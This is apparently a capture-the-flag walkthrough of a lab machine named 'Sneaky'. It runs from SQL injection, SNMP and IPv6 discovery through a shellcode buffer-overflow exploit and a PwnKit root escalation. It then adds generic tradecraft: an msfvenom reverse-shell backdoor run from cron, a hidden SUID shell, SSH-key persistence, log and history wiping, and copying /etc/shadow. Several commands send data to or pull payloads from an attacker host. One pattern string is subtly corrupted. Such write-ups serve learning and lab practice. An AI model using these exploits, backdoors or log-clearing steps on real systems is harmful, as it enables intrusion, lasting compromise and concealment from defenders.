Machine Synopsis
Key Exploitation Techniques:
- Web SQL injection for credential discovery
- SNMP enumeration for IPv6 address discovery
- SSH private key authentication
- Buffer overflow exploitation (custom SUID binary with
strcpy vulnerability) - Alternative privilege escalation via PwnKit (CVE-2021-4034)
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
| $ nmap -sC -sV -A 10.10.10.20
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: Under Development!
|
Web Application Analysis
The default webpage displays “Under Development!” message.
1
2
3
| # Directory enumeration
$ feroxbuster -u 'http://10.10.10.20' --auto-tune
301 GET 9l 28w 307c http://10.10.10.20/dev => http://10.10.10.20/dev/
|
The /dev directory hosts a login page vulnerable to SQL injection.
Exploitation
SQL Injection
1
2
| # Basic authentication bypass
# In password field: ' or 1=1--
|
Automated SQL Injection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| # Capture login request
$ cat > login_request.txt << 'EOF'
POST /dev/login.php HTTP/1.1
Host: 10.10.10.20
Content-Type: application/x-www-form-urlencoded
username=admin&password=test
EOF
# Automated exploitation
$ ghauri -r login_request.txt --dump
Database: dev
Table: users
[2 entries]
+--------------+----------------------+
| name | pass |
+--------------+----------------------+
| admin | sup3rstr0ngp4ssf0r4d |
| thrasivoulos | sup3rstr0ngp4ssf0r4d |
+--------------+----------------------+
|

SSH Key Discovery
Login to the dashboard reveals a “My Key” link exposing an SSH private key at /dev/sshkeyforadministratordifficulttimes.
1
2
3
4
5
6
7
| # Download SSH key
$ wget http://10.10.10.20/dev/sshkeyforadministratordifficulttimes -O id_rsa
$ chmod 600 id_rsa
# Initial SSH connection fails
$ ssh -i id_rsa thrasivoulos@10.10.10.20
ssh: connect to host 10.10.10.20 port 22: Connection refused
|
SNMP Enumeration
1
2
3
4
5
6
7
8
| # UDP port scan reveals SNMP
$ nmap -sU 10.10.10.20
PORT STATE SERVICE
161/udp open snmp
# Test community strings
$ onesixtyone 10.10.10.20 -c /usr/share/doc/onesixtyone/dict.txt
10.10.10.20 [public] Linux Sneaky 4.4.0-75-generic
|
IPv6 Discovery
1
2
3
4
5
| # SNMP walk for system information
$ snmpwalk -v2c -c public 10.10.10.20 > snmpwalk_output
$ grep -i "ipv6\|beef" snmpwalk_output
IP-MIB::ipAddressIfIndex.ipv6."de:ad:be:ef:00:00:00:00:02:50:56:ff:fe:b9:c2:cc" = INTEGER: 2
|
IPv6 Address: dead:beef:0000:0000:0250:56ff:feb9:c2cc
1
2
3
4
5
| # Verify IPv6 services
$ nmap -6 dead:beef:0000:0000:0250:56ff:feb9:c2cc
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|
SSH Access via IPv6
1
2
3
| $ ssh -i id_rsa thrasivoulos@dead:beef:0000:0000:0250:56ff:feb9:c2cc
thrasivoulos@Sneaky:~$ cat user.txt
bc8bdb0865440d6fb4a1dcf2f57e41a5
|
Privilege Escalation
SUID Binary Discovery
1
2
| thrasivoulos@Sneaky:~$ find / -perm -4000 2>/dev/null
/usr/local/bin/chal
|
Binary Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| # Transfer binary for analysis
thrasivoulos@Sneaky:~$ base64 /usr/local/bin/chal > /tmp/chal.b64
thrasivoulos@Sneaky:~$ nc 10.10.14.6 1234 < /tmp/chal.b64
# On attacker machine
$ nc -l -p 1234 > chal.b64
$ base64 -d chal.b64 > chal
$ chmod +x chal
# Security analysis
$ checksec chal
[*] 'chal'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
|
Buffer Overflow Exploitation
Offset Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Generate pattern
$ msf-pattern_create -l 400
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ab7Ab8Ab9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2A
# Test with GDB
$ gdb -q ./chal
pwndbg> r
[Input pattern when prompted]
pwndbg> x/i $eip
0x316d4130: Cannot access memory at address 0x316d4130
# Calculate offset
$ msf-pattern_offset -q 0x316d4130
[*] Exact match at offset 362
|
Exploit Development
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| #!/usr/bin/env python3
import sys
bufsize = 362
# Shellcode: execve("/bin/sh", 0, 0)
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
nopsled = b"\x90" * (bufsize - len(shellcode))
# Return address within NOP sled (adjust based on stack analysis)
eip = b"\x58\xf7\xff\xbf"
payload = nopsled + shellcode + eip
sys.stdout.buffer.write(payload)
|
Exploitation
1
2
3
4
5
6
| # Execute exploit on target
thrasivoulos@Sneaky:~$ /usr/local/bin/chal $(python3 exploit.py)
# whoami
root
# cat /root/root.txt
01fd0bad43c787abbd4d158675df6d95
|
Alternative: PwnKit Exploitation
1
2
3
4
5
6
7
8
9
10
11
| # Download PwnKit exploit
$ wget https://github.com/c3c/CVE-2021-4034/releases/download/0.2/cve-2021-4034_i686 -O pwnkit
# Transfer to target
thrasivoulos@Sneaky:~$ wget http://10.10.14.6/pwnkit
thrasivoulos@Sneaky:~$ chmod +x pwnkit
thrasivoulos@Sneaky:~$ ./pwnkit
CVE-2021-4034 - crossbuild by @c3c
Attempting to spawn root shell
# whoami
root
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f sneaky_persistence
# Install on target as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
Cron Backdoor
1
2
3
4
5
6
7
8
| # Create reverse shell payload
$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f elf -o backdoor
$ python3 -m http.server 80
# Install on target
# wget 10.10.14.6/backdoor -O /tmp/.system_update
# chmod +x /tmp/.system_update
# echo "*/15 * * * * /tmp/.system_update" >> /etc/crontab
|
Binary Backdoor
1
2
3
4
5
6
| # Create SUID shell
# cp /bin/bash /tmp/.maintenance
# chmod 4755 /tmp/.maintenance
# Hide from casual inspection
# chattr +i /tmp/.maintenance
|
Defense Evasion
Log Sanitization
1
2
3
4
5
6
7
8
9
10
| # Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/apache2/access.log
# > /var/log/wtmp
# > /var/log/lastlog
# Clear command histories
# > /root/.bash_history
# > /home/thrasivoulos/.bash_history
|
Network Artifact Cleanup
1
2
3
4
5
| # Clear SNMP access logs if present
# > /var/log/snmpd.log
# Reset network connection tracking
# conntrack -F 2>/dev/null
|
Lateral Movement Preparation
Network Reconnaissance
1
2
3
4
5
| # IPv4 network discovery
# for i in {1..254}; do ping -c 1 -W 1 10.10.10.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
# IPv6 network discovery
# ping6 -c 1 ff02::1%eth0 2>/dev/null | grep -E "dead:beef|fe80"
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
# Database credential search
# grep -r "password\|DATABASE_URL" /var/www/ 2>/dev/null
|
Service Discovery
1
2
3
4
5
6
7
8
| # IPv6 service enumeration
# ss -tlnp6
# Process enumeration
# ps aux --forest
# Docker/container detection
# ls -la /.dockerenv 2>/dev/null
|
Alternative Exploitation Methods
Manual SNMP Enumeration
1
2
3
4
5
| # System information
$ snmpget -v2c -c public 10.10.10.20 1.3.6.1.2.1.1.1.0
# Network interfaces
$ snmpwalk -v2c -c public 10.10.10.20 1.3.6.1.2.1.2.2.1.2
|
IPv6 Manual Discovery
1
2
3
4
5
6
7
| # Convert discovered IPv6 to different formats
$ python3 -c "
import ipaddress
addr = 'dead:beef::250:56ff:feb9:c2cc'
print(f'Compressed: {addr}')
print(f'Expanded: {ipaddress.IPv6Address(addr).exploded}')
"
|
Buffer Overflow Alternatives
Return-to-libc
1
2
3
4
5
6
7
8
| # Find system() and "/bin/sh" addresses
thrasivoulos@Sneaky:~$ gdb /usr/local/bin/chal
(gdb) b main
(gdb) r
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e4c060 <system>
(gdb) find 0xf7e32000,+5000000,"/bin/sh"
0xf7f70a0f
|
ROP Chain Construction
1
2
| # Find gadgets using ROPgadget
$ ROPgadget --binary chal --only "pop|ret"
|